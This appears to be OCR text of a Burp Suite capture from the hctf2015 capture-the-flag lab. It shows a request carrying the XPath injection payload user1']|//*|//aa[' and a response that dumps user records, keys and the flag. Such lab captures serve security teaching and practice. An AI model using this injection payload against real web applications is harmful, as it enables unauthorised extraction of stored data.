 Request
Pretty Raw Hex \n
1 GET /hctf2015/?user=user1%27]|//*|//aa[%27 HTTP/1.1
2 Host: 192.168.0.110:8305
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/94.0.4606.61
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: injection=
c3FsaSBpcyBub3QgdGhlIG9ubHkgd2F5IGZvciBpbmplY3Rpb24%3D;
security_level=0; PHPSESSID=sp87gthm3g099e5unkmpc03k12
10 Connection: close
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.11
3 Date: Mon, 11 Oct 2021 10:45:34 GMT
4 Content-Type: text/html
5 Connection: close
6 X-Powered-By: PHP/5.4.45
7 Set-Cookie: injection=
c3FsaSBpcyBub3QgdGhlIG9ubHkgd2F5IGZvciBpbmplY3Rpb24%3D;
expires=Tue, 12-Oct-2021 14:32:14 GMT
8 Content-Length: 549
9
10 0:
11
12
13 <br />1:
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32 <br />2: user1<br />3: KEY:1<br />4: user2<br />5: KEY:2<
br />6: user3<br />7: KEY:3<br />8: user4<br />9: KEY:4<br
/>10: user5<br />11: KEY:5<br />12: user6<br />13: KEY:6<br
/>14: user7<br />15: KEY:7<br />16: user8<br />17: KEY:8<br
/>18: user9<br />19: KEY:9<br />20:
33
34
35 <br />21: hctf<br />22: flag:hctf{Dd0g_fac3_t0_k3yboard233}<
br />
INSPECTOR
Selection (54)
SELECTED TEXT
c3FsaSBpcyBub3QgdGhlIG9ubHkgd2F5IGZvci
BpbmplY3Rpb24%3D
DECODED FROM: URL encoding
c3FsaSBpcyBub3QgdGhlIG9ubHkgd2F5IGZvci
BpbmplY3Rpb24=
DECODED FROM: Base64
sqli is not the only way for injection
Request Attributes
Query Parameters (1)
Request Cookies (3)
Request Headers (9)
Response Headers (7)